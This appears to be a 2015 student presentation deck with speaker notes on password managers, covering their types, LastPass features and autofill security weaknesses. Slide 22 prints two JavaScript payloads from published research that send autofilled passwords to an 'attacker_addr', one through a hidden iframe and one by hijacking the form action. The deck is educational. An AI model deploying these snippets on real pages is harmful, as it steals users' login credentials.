Slide 1

Password Managers
SME Project – Christopher Sigouin
April 23, 2015

Slide 2
Presentation Outline
Introduction to Password Managers
Types of managers available
Analysis on LastPass
Security concerns
Conclusion

Slide 3

Introduction “Treat your password like your toothbrush. Don't let anybody else use it, and get a new one every six months.” Clifford Stoll

Slide 4

What is a Password Manager?
Software Application
Stores large collection of passwords
Single Master Password
Storage Differences
Additional Features
Notes:
30 SEC
- A password manager is a software application that helps a user store and organize passwords.
- Also called a password vault or virtual safe
- Core functionality of a password manager is to securely store large collections of passwords
- Usually store passwords encrypted, requiring the user to create a master password; a single, ideally very strong password which grants the user access to their entire password database.
- Some password managers store passwords on the user's computer, whereas others store data in the cloud.
- Many provide additional features such as form filling and password generation.

Slide 5

How do they work?
Notes:
1 MIN

Slide 6



Who uses them and why?
Notes:
30 SEC

Slide 7
Types of Managers

Slide 8
Password Manager Types
Desktop or Stand-alone
Embedded Security Hardware
Portable
Token
Web
Cloud
Stateless
Notes:
1 MIN

Slide 9

List of Password Managers
Notes:
1 MIN

Slide 10
Advantages & Disadvantages
PRO’S | CON’S
Ease of use and organization Management efficiency Strong password generation Cross platform Automated updates Easily incorporated Additional features Defense against phishing and pharming Protection vs. Keystroke malware | Man-in-the-browser attacks Keystroke malware Compromised master password XSS Evil coffee shop attackers
Notes:
1 MIN

Slide 11

LastPass Overview

Slide 12

A little history on LastPass…
Privately held Delaware corporation headquartered in Virginia, USA
Thirty years of combined development, network security and user interface experience
Initial release August 22, 2008
Freemium business model
Cloud Based
Notes:
30 SEC

Slide 13
Supported Systems
Operating Systems Windows 2000, XP, Vista, 7, 8 Mac OS X 10.7+ Linux Web Browsers Internet Explorer 8+ Firefox 2+ Safari 3+ Google Chrome Opera 11+ IE Tab in Firefox (using IE Anywhere) Maxthon **Users are strongly recommended to download and run the installer from our website on all browsers that you regularly use. | Tablets Apple iPad and iPad 2 HP TouchPad Kindle Fire Nook Tablet Android based tablets* Mobile Devices Android 2+ Blackberry OS 4.2.1+ HP webOS 1.4.5+ iPhone 3GS+ iOS4.3+ Symbian S60 3rd Edition and above Windows Mobile 5+ Windows Phone 7.1+
Notes:
LESS THAN 5 SEC – JUST STATE THEY ARE THERE

Slide 14

Notes:
LESS THAN 5 SEC – BRIEF OVERVIEW

Slide 15

VIDEO DEMO

Slide 16


Overview on LastPass
Automatic form fill
Bookmark lets
Secure Notes
Share Credentials
Shared Family Folders ( Premium )
Password generator
Manually and Automatic password change for sites
Virtual Keyboard
Multifactor authentication
One Time Passwords (OTPs)
Auditing passwords
Command line interface ( Enterprise version )
Identities
Importing and Exporting Wi-Fi Passwords
+
PBKDF2(Cipher, Password, Salt, Iter, Leng)
=
Notes:
2.5 MIN

Slide 17
Security Concerns

Slide 18

How safe are they really?

Slide 19
Autofill Features
Automatic
Manual
SECURITY WEAKNESSES
HTTP vs. HTTPS login forms Direct HTML change in form method attribute Least secure page within the domain Large attack surface due to multiple hosted sites
Notes:
1 MIN

Slide 20

Sweep Attacks
iFrame
Redirect
Window
Notes:
1 MIN

Slide 21
Injection & Extraction Techniques
Injection
HTTP login pages
Extraction
Stealth Methods
Embedded devices
Broken HTTPS
Active Mixed Content
XSS
Leftover passwords
Form Action
Clickjacking
Notes:
1 MIN

Slide 22
Injection & Extraction Techniques
STEALTH CODE | FORM ACTION CODE
function testPassword() { var password = document.forms[0].password.value; if(password != "") { var temp= document.createElement("div"); temp.innerHTML += "<iFrame src=\""+ attacker_addr + "?password=" + password + "\" style=\"display:none;\" />"; document.body.appendChild(temp); clearInterval(interval); }} interval = setInterval(testPassword, 50); | changer = function() { document.forms[0].action = attacker_addr; document.forms[0].submit(); } setTimeout(changer, 1000);
Notes:
LESS THAN 5 SEC – BRIEF OVERVIEW

Slide 23
Possible Fixes
Forcing User Interaction
Secure Filling
Minimizing User Inconvenience
Server Side Defenses
Notes:
LESS THAN 5 SEC – BRIEF OVERVIEW

Slide 24
Conclusion

Slide 25




In summary…
Notes:
1 MIN

Slide 26

Opinion on Password Managers
Notes:
1 MIN

Slide 27
REFERENCES ( Documents )
Betters, E. (October 11, 2013). Password managers explained: The best apps available, and why you need one.
Retrieved from http://www.pocket-lint.com/news/124283-password-managers-explained-the-best-apps-available-
and-why-you-need-one
Blanchou, M. & Youn, P. (November 13, 2013). Password managers. Exposing passwords everywhere.
Retrieved from https://www.isecpartners.com/media/106983/password_managers_nov13.pdf
Embedded Security Subsystem. Retrieved March 23, 2015 from ThinkWiki
Wiki: http://www.thinkwiki.org/wiki/Embedded_Security_Subsystem
Gasti, P., & Rasmussen, K. B. (2012). On the security of password manager database formats.
In Computer Security–ESORICS 2012 (pp. 770-787). Springer Berlin Heidelberg.
Huth, A., & Orlando, M & Pesante, L. (2012). Password security, protection and management.
Retrieved from https://www.us-cert.gov/sites/default/files/publications/PasswordMgmt2012.pdf
LastPass. Retrieved April 06, 2015 from Wikipedia Wiki: http://en.wikipedia.org/wiki/LastPass

Slide 28
REFERENCES ( Documents )
Li, Z., He, W., Akhawe, D., & Song, D. (2014, July). The emperor's new password manager: Security analysis
of web-based password managers. In 23rd USENIX Security Symposium (USENIX Security 14).
List of Password Managers. Retrieved March 07, 2015 from Wikipedia
Wiki: http://en.wikipedia.org/wiki/List_of_password_managers
Password Manager. Retrieved March 07, 2015 from Wikipedia
Wiki: http://en.wikipedia.org/wiki/Password_manager
Password Security, Protection, and Management
Retrieved from https://www.us-cert.gov/sites/default/files/publications/PasswordMgmt2012.pdf
Safford, D. (October, 2002). The Need for TCPA.
Retrieved from http://www.research.ibm.com/gsal/tcpa/why_tcpa.pdf
Sans: Securing the human. (October, 2013). Password managers.
Retrieved from http://www.securingthehuman.org/newsletters/ouch/issues/OUCH-201310_en.pdf

Slide 29
REFERENCES ( Documents )
Scarfone, K., & Souppaya, M. (2009). Guide to enterprise password management (draft).
NIST Special Publication, 800, 118.
Silver, D., Jana, S., Chen, E., Jackson, C., & Boneh, D. (2014, August).
Password managers: Attacks and defenses. In Proceedings of the 23rd Usenix Security Symposium.
User Manual. (2015). LastPass User Manual. Retrieved from https://helpdesk.lastpass.com/full.pdf

Slide 30
REFERENCES ( Images )
[Image of locks with one unlocked on slide 1]. Retrieved March 07, 2015,
from: http://imagebox.com/app/wp-content/uploads/2013/04/158695294.jpg
[Blurb of image text on slide 2]. Retrieved March 07, 2015,
from: http://1.bp.blogspot.com/-jmW4OW9kIHw/TZ0GCZIUl_I/AAAAAAAAAD4/YleAKw-8pPg/
s1600/gawker-top-250.png
[Image of keyhole with popular website logos on slide 4]. Retrieved April 11, 2015,
from: http://1.bp.blogspot.com/-roqm25Xxwfo/VBRp7tpaTjI/AAAAAAAANVg/7j5nIkat4SA/
s1600/lastpass.png
[Child on laptop in slide 6]. Retrieved April 20, 2015, from: http://scottebales.com/wp-content/uploads/
2013/01/Early-Adopter.jpg
[Women using red laptop on slide 6]. Retrieved April 20, 2015, from: http://www.qiktechnology.com/
wp-content/uploads/2013/06/Computer-Networking-For-a-Small-Business.jpg
[Business dressed people in slide 6]. Retrieved April 20, 2015, from: http://sanyapharma.in/
wp-content/uploads/2014/05/enterprise-2.jpg

Slide 31
REFERENCES ( Images )
[List of password managers on slide 9]. Retrieved March 07, 2015,
from: http://en.wikipedia.org/wiki/List_of_password_managers
[LastPass Logo on slide 11]. Retrieved March 07, 2015,
from: http://appistan.pk/wp-content/uploads/2014/03/lastpass-logo.png
[LastPass founders on slide 12]. Retrieved April 06, 2015,
from: https://lastpass.com/about-lastpass
[LastPass features list on slide 14]. Retrieved April 06, 2015,
from: https://lastpass.com/features
[LastPass video link image on slide 15]. Retrieved March 16, 2015,
from: http://1.bp.blogspot.com/-roqm25Xxwfo/VBRp7tpaTjI/AAAAAAAANVg/7j5nIkat4SA/s1600/lastpass.png
[AES 256 bit logo on slide 16]. Retrieved April 20, 2015,
from: http://vpnhani.com/wp-content/uploads/2015/03/aes.png

Slide 32
REFERENCES ( Images )
[Key with keyhole in code on slide 16]. Retrieved April 20, 2015,
from: http://hackwhiz.com/wp-content/uploads/2014/08/d5127f18ca406840121e588f13cc5d85.png
[Thinking stickman on slide 18]. Retrieved April 11, 2015,
from: http://images.clipartpanda.com/thinker-clipart-thinking-person.svg
[Hacker image in code on slide 20]. Retrieved April 20, 2015,
from: http://www.bgnnews.com/hackers-controlling-millions-of-pcs-targeted-in-europol-sweep_3802_720_400.jpg
[Comment image on slide 25]. Retrieved March 16, 2015,
from: http://www.iconarchive.com/show/blue-bits-icons-by-icojam/chat-comment-icon.html
[Warning options ahead on slide 26]. Retrieved April 20, 2015,
from: http://www.gameknightreviews.com/wp-content/uploads/2013/12/warning-opinions-ahead.png

Slide 33


Stay password safe! Thank you
COMMENTS ?
QUESTIONS ?

Slide 34
PRESENTATION OUTLINE
-Title Slide
-Presentation Table of Contents Slide
Briefly state the purpose of the presentation
Go over the different sections
-Intro ( 2 min )
What is a Password Manager - 30 sec
How they work - 1 min
Who uses them and why? - 30 sec
-Types of Password Managers ( 2 min )
Types of Password Managers - 1 min
List of Password Managers - 1 min
Advantages/Disadvantages - 1 min
In-depth with LastPass ( 3 min )
min for other slides )
History Lesson
Short Video Demo ( 1min50 seconds
Overview - 2.5 minutes
-Security Issues ( 5 min )
- How safe are they really?
- Autofill features
- XSS Sweeps
- Injection & Extraction Techniques
- Possible Fixes
-Conclusion ( 2 min )
- Brief Summary for closing
- Personal opinions on Password Managers

